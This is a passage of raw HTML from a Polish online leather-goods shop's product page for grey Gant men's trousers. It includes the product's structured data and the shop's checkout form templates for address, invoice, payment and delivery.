						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://www.torebki-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">+48535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Torebki Skórzane<span>, </span></span><span class="adress_street">Szlak Papieski 44<span>, </span></span><span class="adress_zipcode">34-521<span class="n55931_city"> Ząb</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: parseFloat(0.00, 10),
				
					basketCostNet: parseFloat(0.00, 10),
				
			
			basketCount: parseInt(0, 10),
			
			
					price: parseFloat(256.08, 10),
					priceNet: parseFloat(208.20, 10),
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://www.torebki-skorzane.pl/",
		"logo": "https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/dla-niego",
      	"name": "On ♂️"
			  }
      },
			{
			"@type": "ListItem",
			"position": 2,
      "item": {"@id": "/spodnie-meskie",
      	"name": "Spodnie"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://www.torebki-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.torebki-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Product",
		
		"description": "Spodnie z 5 kieszeniami, zamek i guzik, logo",
		"name": "SZARE SPODNIE MĘSKIE GANT",
		"productID": "mpn:190300060_GRIGIO_11-DARK-GRAPHITE",
		"brand": {
			"@type": "Brand",
			"name": "Gant"
		},
		"color": ["Męskie","Spodnie","szary","Tunisia","98% COTONE,2% ELASTAN","CE"],
		
		"image": "https://www.torebki-skorzane.pl/hpeciai/c708f433e3f3c46d0a2f56c18262b97f/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp"
		,
		"offers": [
			{
			"@type": "Offer",
			"availability": "http://schema.org/InStock",
			
					"price": "256.08",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 14,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://www.torebki-skorzane.pl/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=361"
			}
			,
			{
			"@type": "Offer",
			"availability": "http://schema.org/InStock",
			
					"price": "256.08",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 14,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://www.torebki-skorzane.pl/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=476"
			}
			,
			{
			"@type": "Offer",
			"availability": "http://schema.org/InStock",
			
					"price": "256.08",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 14,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://www.torebki-skorzane.pl/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=159"
			}
			
		]
		}

		</script><script>app_shop.vars.requestUri="%2Fproduct-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html";app_shop.vars.additionalAjax='/projector.php';</script><div class="sl_choose sl_dialog"><div class="sl_choose__wrapper sl_dialog__wrapper"><div class="sl_choose__item --top sl_dialog_close mb-2"><strong class="sl_choose__label">Zapisz na liście zakupowej</strong></div><div class="sl_choose__item --lists" data-empty="true"><div class="sl_choose__list f-group --radio m-0 d-md-flex align-items-md-center justify-content-md-between" data-list_skeleton="true" data-list_id="true" data-shared="true"><input type="radio" name="add" class="sl_choose__input f-control" id="slChooseRadioSelect" data-list_position="true"><label for="slChooseRadioSelect" class="sl_choose__group_label f-label py-4" data-list_position="true"><span class="sl_choose__sub d-flex align-items-center"><span class="sl_choose__name" data-list_name="true"></span><span class="sl_choose__count" data-list_count="true">0</span></span></label><button type="button" class="sl_choose__button --desktop btn --solid">Zapisz</button></div></div><div class="sl_choose__item --create sl_create mt-4"><a href="#new" class="sl_create__link  align-items-center">Stwórz nową listę zakupową</a><form class="sl_create__form align-items-center"><div class="sl_create__group f-group --small mb-0"><input type="text" class="sl_create__input f-control" required="required" id="sl_create_form_input_0"><label class="sl_create__label f-label" for="sl_create_form_input_0">Nazwa nowej listy</label></div><button type="submit" class="sl_create__button btn --solid ml-2 ml-md-3">Utwórz listę</button></form></div><div class="sl_choose__item --mobile mt-4 d-flex justify-content-center d-md-none"><button class="sl_choose__button --mobile btn --solid --large">Zapisz</button></div></div></div><template id="smile_template"><div class="smile_info" data-label="Kupujesz i dostawę masz gratis!"><h6 class="headline"><span class="headline__name" tabindex="-1">Kupujesz i dostawę masz gratis!</span></h6><div class="smile_info__item --smile"><img class="smile_info__logo" src="/gfx/standards/smile_logo.svg?r=1766442002" loading="lazy" alt="Kupujesz i dostawę masz gratis!"><div class="smile_info__sub"><span class="smile_info__text">
            dostawy ze sklepów internetowych przy
          </span><strong class="smile_info__strong">
            zamówieniu za
            <span class="smile_info__price">50,00 zł</span>
            są za darmo.
          </strong></div></div><div class="smile_info__item --pickup"><span class="smile_info__text">
            Darmowa dostawa obejmuje dostarczenie przesyłki do

            
                    Paczkomatu InPost lub 
                    punktu odbioru Orlen Paczka</span><div class="smile_info__pickup_list"><img class="smile_info__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" loading="lazy" alt="Paczkomaty InPost Smile"><img class="smile_info__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" loading="lazy" alt="ORLEN Paczka Smile"></div></div><div class="smile_info__item --footer"><span class="smile_info__iai">Smile to usługa</span><img src="/gfx/standards/Idosell_logo_black.svg?r=1766442002" loading="lazy" alt="Smile to usługa"></div></div></template><template id="expchck_header"><div class="expchck_header"><a class="expchck_header__previous" href="#expchckPreviousStep"></a><span class="expchck_header__name"></span></div></template><template id="expchck_status"><div class="expchck_status"><strong class="expchck_status__description"></strong></div></template><template id="expchck_countries"><div class="expchck_%s__item --country f-feedback"><select id="%s_region" name="%s_region" class="f-select" data-name="region" data-label="Kraj: "></select></div></template><template id="expchck_provinces"><div class="expchck_%s__item --province f-feedback --hidden"><select name="%s_province" class="f-select" data-name="province"></select></div></template><template id="expchck_summary"><div class="expchck_summary"><div class="expchck_summary__wrapper --left"></div><div class="expchck_summary__wrapper --right"></div></div></template><template id="expchck_summary_address"><div class="expchck_summary_address"><div class="expchck_summary_address__label expchck_label"><strong class="expchck_label__name">Dane kupującego</strong><span class="expchck_label__desc">Adres będzie na potwierdzeniu zakupu</span></div><div class="expchck_summary_address__wrapper"><strong class="expchck_summary_address__firm"></strong><strong class="expchck_summary_address__name"></strong><div class="expchck_summary_address__address"><span class="expchck_summary_address__street"></span><span class="expchck_summary_address__city"></span><span class="expchck_summary_address__phone_wrapper"><span class="expchck_summary_address__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_address__phone"></span></span></div></div><div class="expchck_summary_address__invoice expchck_summary_invoice"><div class="expchck_summary_invoice__switch"><span class="expchck_summary_invoice__switch_text">Chcę otrzymać fakturę</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="invoice" id="expchck_summary_invoice_change"><label class="f-label" for="expchck_summary_invoice_change"></label></div></div><div class="expchck_summary_invoice__wrapper"><div class="expchck_summary_invoice__inputs expchck_inputs f-group --mask"><div class="expchck_summary_invoice__item --firm f-feedback"><input id="invoice_firm" type="text" class="f-control --validate" data-name="firm" name="invoice_firm" data-graphql="firm" required="required"><label for="invoice_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --nip f-feedback"><input id="invoice_nip" type="text" class="f-control --validate" data-name="nip" name="invoice_nip" data-graphql="nip" data-region=""><label for="invoice_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street f-feedback --address"><input id="invoice_street" type="text" class="f-control --validate" data-name="street" name="invoice_street" required="required" data-graphql="street" data-concat-from="#invoice_street_number" autocomplete="address-line1" data-region=""><label for="invoice_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street-number f-feedback --address"><input id="invoice_street_number" type="text" class="f-control --validate" data-name="streetNumber" name="invoice_street_number" data-concat-to="#invoice_street"><label for="invoice_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --zipcode f-feedback --address"><input id="invoice_zipcode" type="text" class="f-control --validate" data-name="zipcode" name="invoice_zipcode" required="required" data-graphql="zipcode" autocomplete="postal-code" data-region=""><label for="invoice_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --city f-feedback --address"><input id="invoice_city" type="text" class="f-control --validate" data-name="city" name="invoice_city" required="required" data-graphql="city" autocomplete="address-level2"><label for="invoice_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_summary_invoice__address"><div class="expchck_summary_invoice__address_wrapper"><strong class="expchck_summary_invoice__address_label">Adres na fakturze</strong><strong class="expchck_summary_invoice__firm"></strong><strong class="expchck_summary_invoice__nip_wrapper"><span class="expchck_summary_invoice__nip_label">NIP: </span><span class="expchck_summary_invoice__nip"></span></strong><span class="expchck_summary_invoice__street"></span><span class="expchck_summary_invoice__city"></span></div><a href="#changeInvoiceAddress" class="expchck_summary_invoice__address_change">Zmień</a></div><div class="expchck_summary_invoice__save"><button type="button" class="expchck_summary_invoice__save_button btn --solid --large">Zapisz</button></div></div></div></div></template><template id="expchck_summary_payments"><div class="expchck_summary_payments"><div class="expchck_summary_payments__label expchck_label"><strong class="expchck_label__name">Płatność</strong></div><div class="expchck_summary_payments__wrapper"></div></div></template><template id="expchck_summary_payment"><div class="expchck_summary_payment f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_summary_payment__input f-control"><label class="expchck_summary_payment__label"><span class="expchck_summary_payment__icons"><img class="expchck_summary_payment__icon"></span><span class="expchck_summary_payment__names"><span class="expchck_summary_payment__name"></span></span></label></div></template><template id="expchck_summary_deliveries"><div class="expchck_summary_deliveries"><div class="expchck_summary_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_summary_deliveries__wrapper"></div><div class="expchck_summary_deliveries__stock"><div class="expchck_summary_deliveries__switch"><span class="expchck_summary_deliveries__switch_text">Odbiór osobisty</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="stock" id="expchck_summary_deliveries_change"><label class="f-label" for="expchck_summary_deliveries_change"></label></div></div></div></div></template><template id="expchck_summary_delivery"><div class="expchck_summary_delivery"><div class="expchck_summary_delivery__type_wrapper"><strong class="expchck_summary_delivery__type"></strong><strong class="expchck_summary_delivery__time"></strong></div><div class="expchck_summary_delivery__info"><strong class="expchck_summary_delivery__name"></strong><div class="expchck_summary_delivery__address"><span class="expchck_summary_delivery__street"></span><span class="expchck_summary_delivery__city"></span><span class="expchck_summary_delivery__phone_wrapper"><span class="expchck_summary_delivery__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_delivery__phone"></span></span></div></div><div class="expchck_summary_delivery__cost_wrapper"><strong class="expchck_summary_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input"><label class="f-label expchck_delivery__points_label"></label></span></div><div class="expchck_summary_delivery__pickup_phone expchck_pickup_phone f-group --mask"><div class="expchck_pickup_phone__wrapper --filled"><strong class="expchck_pickup_phone__value"></strong><a href="#changePickupPhone" class="expchck_pickup_phone__change">Zmień</a></div><div class="expchck_pickup_phone__wrapper --change"><div class="expchck_pickup_phone__item --phone f-feedback"><input id="pickup_phone" type="tel" class="f-control --validate" name="pickup_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="pickup_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_pickup_phone__save"><button type="button" class="expchck_pickup_phone__save_button btn --solid --large">Zapisz</button></div></div></div><div class="expchck_summary_delivery__client_courier_number expchck_client_courier_number f-group --mask"><div class="expchck_client_courier_number__wrapper --filled"><span class="expchck_client_courier_number__label">Nr klienta w systemie kuriera: </span><strong class="expchck_client_courier_number__value"></strong><a href="#changeClientCourierNumber" class="expchck_client_courier_number__change">Zmień</a></div><div class="expchck_client_courier_number__wrapper --change"><div class="expchck_client_courier_number__item -- f-feedback"><input id="client_courier_number" type="text" class="f-control --validate" name="client_courier_number" required="required"><label for="client_courier_number" class="f-label">Nr klienta w systemie kuriera</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client_courier_number__save"><button type="button" class="expchck_client_courier_number__save_button btn --solid --large">Zapisz</button></div></div></div><a class="expchck_summary_delivery__change" href="#changeDelivery"></a></div></template><template id="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized__info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_summary_non_standardized__change"><a href="#changeDeliveryAddress" class="expchck_summary_non_standardized__change_link">Zmień adres dostawy</a></div></div></template><template id="expchck_summary_costs"><div class="expchck_summary_costs"><div class="expchck_summary_costs__item --worth"><span class="expchck_summary_costs__label">Wartość zamówienia:</span><strong class="expchck_summary_costs__value"></strong></div><div class="expchck_summary_costs__item --rebate"><span class="expchck_summary_costs__label">Rabat:</span><strong class="expchck_summary_costs__value --minus"></strong></div><div class="expchck_summary_costs__item --paymentcost"><span class="expchck_summary_costs__label">Koszt płatności:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --shipping"><span class="expchck_summary_costs__label">Koszt przesyłki:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --insurance"><span class="expchck_summary_costs__label">Koszt ubezpieczenia:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --balance"><span class="expchck_summary_costs__label">Opłacone z salda:<br>(nadpłaty na koncie klienta)</span><strong class="expchck_summary_costs__value --minus"></strong></div></div></template><template id="expchck_summary_total"><div class="expchck_summary_total"><span class="expchck_summary_total__label">Do zapłaty</span><strong class="expchck_summary_total__value"></strong></div></template><template id="expchck_summary_clauses"><div class="expchck_summary_clauses"></div></template><template id="expchck_summary_clause"><div class="expchck_summary_clause"></div></template><template id="expchck_summary_subscription"><div class="expchck_summary_subscription"></div></template><template id="expchck_summary_terms"><div class="expchck_summary_terms"><div class="expchck_summary_terms__item --agree f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --agree f-group --switch"><input type="checkbox" name="terms_agree" class="f-control --validate" id="expchck_summary_terms_agree_checkbox" required="required"><label class="f-label" for="expchck_summary_terms_agree_checkbox"></label></div></div><div class="expchck_summary_terms__item --cancel f-feedback"><span class="expchck_summary_terms__content">Zapoznałem się z moim <a target="_blank" href="/pol-returns-and_replacements.html">prawem do odstąpienia od umowy</a></span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_cancel" class="f-control --validate" id="expchck_order_cancel_checkbox" required="required"><label class="f-label" for="expchck_order_cancel_checkbox"></label></div></div><div class="expchck_summary_terms__item --virtual f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o spełnienie świadczenia przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że udzielając niniejszej zgody tracę moje prawo do odstąpienia od umowy wraz z momentem rozpoczęcia świadczenia</span><div class="expchck_summary_terms__switch --virtual f-group --switch"><input type="checkbox" name="order_virtual" class="f-control --validate" id="expchck_order_virtual_checkbox" required="required"><label class="f-label" for="expchck_order_virtual_checkbox"></label></div></div><div class="expchck_summary_terms__item --email-processing f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --email-processing f-group --switch"><input type="checkbox" name="order_email-processing" class="f-control" id="expchck_order_email-processing_checkbox"><label class="f-label" for="expchck_order_email-processing_checkbox"></label></div></div><div class="expchck_summary_terms__item --service f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o rozpoczęcie świadczenia usługi przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że w przypadku pełnego wykonania usługi tracę moje prawo do odstąpienia od umowy</span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_service" class="f-control --validate" id="expchck_order_service_checkbox" required="required"><label class="f-label" for="expchck_order_service_checkbox"></label></div></div></div></template><template id="expchck_summary_submit"><div class="expchck_summary_submit"><button type="submit" class="expchck_summary_submit__button btn --solid --large">Akceptuję, zamawiam i płacę<span class="expchck_summary_submit__cost"></span></button></div></template><div class="expchck_summary_submit_mobile"><div class="expchck_summary_submit_mobile__cost"><span class="expchck_summary_submit_mobile__cost_label">Do zapłaty</span><strong class="expchck_summary_submit_mobile__cost_value"></strong></div><div class="expchck_summary_submit_mobile__button_wrapper"><button type="submit" class="expchck_summary_submit_mobile__button btn --solid --large">Akceptuję, zamawiam i płacę</button></div></div><template id="expchck_payments"><div class="expchck_payments"><div class="expchck_payments__clause_top"></div><div class="expchck_payments__wrapper"></div></div></template><template id="expchck_payments_item"><div class="expchck_payments__item f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_payments__input f-control"><label class="expchck_payments__label"><span class="expchck_payments__icons"><img class="expchck_payments__icon"></span><span class="expchck_payments__names"><strong class="expchck_payments__name"></strong><span class="expchck_payments__description"></span></span><span class="expchck_payments__arrow"><i class="icon-options-status"></i></span></label><div class="expchck_payments__details"></div></div></template><template id="expchck_payments_details"><span class="expchck_payments__clause"></span><div class="expchck_payments__options"></div><a href="#showAllPaymentMethods" class="expchck_payments__show_all">
      Pokaż wszystkie
    </a></template><template id="expchck_payments_option"><div class="expchck_payments__option"><input type="radio" name="payform_id" class="expchck_payments__option_input f-control"><label class="expchck_payments__option_select"><span class="expchck_payments__option_icons"><img class="expchck_payments__option_icon"></span><span class="expchck_payments__option_name"></span></label></div></template><template id="expchck_client"><div class="expchck_client"><div class="expchck_client__switch expchck_switch"><span class="expchck_switch__label">Zamawiasz jako:</span><div class="expchck_switch__radio --private f-group --radio"><input type="radio" id="client_type_private" value="private" name="client_type" class="f-control" data-name="type" checked><label class="f-label" for="client_type_private">Osoba prywatna</label></div><div class="expchck_switch__radio --firm f-group --radio"><input type="radio" id="client_type_firm" value="firm" name="client_type" class="f-control" data-name="type"><label class="f-label" for="client_type_firm">Firma</label></div></div><div class="expchck_client__inputs expchck_inputs f-group"><div class="expchck_client__item --firm f-feedback --hidden" data-firm="show"><input id="client_firm" type="text" class="f-control --validate" name="client_firm" data-graphql="firm" required="required" data-name="firm" autocomplete="organization" disabled><label for="client_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --nip f-feedback --hidden" data-firm="show"><input id="client_nip" type="text" class="f-control --validate" name="client_nip" data-name="nip" data-graphql="nip" required="required" data-region="" disabled><label for="client_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --firstname f-feedback"><input id="client_firstname" type="text" class="f-control --validate" data-name="firstname" name="client_firstname" required="required" autocomplete="given-name"><label for="client_firstname" class="f-label">Imię</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --lastname f-feedback"><input id="client_lastname" type="text" class="f-control --validate" name="client_lastname" data-graphql="lastname" data-name="lastname" required="required" autocomplete="family-name"><label for="client_lastname" class="f-label">Nazwisko</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" data-graphql="street" data-concat-from="#client_street_number" data-name="street" autocomplete="address-line1" data-region=""><label for="client_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street-number f-feedback "><input id="client_street_number" type="text" class="f-control --validate" name="client_street_number" data-concat-to="#client_street" data-name="streetNumber"><label for="client_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --zipcode f-feedback"><input id="client_zipcode" type="text" class="f-control --validate" name="client_zipcode" required="required" data-graphql="zipcode" data-name="zipcode" autocomplete="postal-code" data-region=""><label for="client_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --city f-feedback"><input id="client_city" type="text" class="f-control --validate" name="client_city" required="required" data-graphql="city" data-name="city" autocomplete="address-level2"><label for="client_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --phone f-feedback"><input id="client_phone" type="tel" class="f-control --validate" name="client_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="client_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --email f-feedback"><input id="client_email" type="email" class="f-control --validate" name="client_email" required="required" data-graphql="email" autocomplete="email" data-name="email"><label for="client_email" class="f-label">E-mail</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_client__submit"><button type="button" class="expchck_client__button btn --solid --large">Przejdź dalej</button></div><div class="expchck_client__change_account"><span class="expchck_client__change_text">Chcesz zamówić na inne zapisane dane?</span><a href="#changeAccount" class="expchck_client__change_link">Zmień konto</a></div><div class="expchck_client__safe"><span class="expchck_client__safe_text">Zakupy w naszym sklepie są bezpieczne</span><img class="expchck_client__powered_by_smile" src="/gfx/standards/powered_by_smile.svg?r=1766442002" alt="Kupujesz i dostawę masz gratis!"></div></div></template><template id="expchck_deliveries"><div class="expchck_deliveries"><div class="expchck_deliveries__addresses"></div><div class="expchck_deliveries__block"><div class="expchck_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_deliveries__section"></div></div></div></template><template id="expchck_deliveries_non_standardized"><div class="expchck_deliveries__non_standardized"><div class="expchck_deliveries__non_standardized_info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_deliveries__non_standardized_change"><a href="#continueCreatingOrder" class="expchck_deliveries__non_standardized_change_link">Kontynuuj składanie zamówienia</a></div></div></template><template id="expchck_deliveries_item"><div class="expchck_deliveries__item expchck_delivery f-group --radio"><input type="radio" name="shipping" class="f-control expchck_delivery__input"><label class="f-label expchck_delivery__label"><span class="expchck_delivery__icons"><img class="expchck_delivery__icon"></span><span class="expchck_delivery__names"><strong class="expchck_delivery__time"></strong><strong class="expchck_delivery__name"></strong><span class="expchck_delivery__minworth"><span class="expchck_delivery__minworth_label">Forma dostawy dostępna od </span><span class="expchck_delivery__minworth_value"></span></span><span class="expchck_delivery__comment"></span></span><div class="expchck_delivery__cost_wrapper"><strong class="expchck_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input" disabled><label class="f-label expchck_delivery__points_label"></label></span></div></label><div class="expchck_delivery__calendar"><div class="expchck_delivery__calendar_days"><input type="hidden" class="expchck_delivery__calendar_input" name="calendar_select_date"><span class="expchck_delivery__calendar_label">Wybierz preferowany dzień dostawy:</span><div class="expchck_delivery__dates"><div class="expchck_delivery__date --other"><a class="expchck_delivery__other_link" href="#chooseAnotherDay">Inny dzień</a><div class="expchck_delivery__datepicker vanilla-calendar"></div></div></div></div><div class="expchck_delivery__calendar_hours"><span class="expchck_delivery__calendar_label">Preferowana godzina dostawy:</span><select class="expchck_delivery__hours f-select --small" name="calendar_select_hour"><option value="6:00 - 8:00">6:00 - 8:00</option><option value="8:00 - 10:00">8:00 - 10:00</option><option selected value="10:00 - 12:00">10:00 - 12:00</option><option value="12:00 - 14:00">12:00 - 14:00</option><option value="14:00 - 16:00">14:00 - 16:00</option><option value="16:00 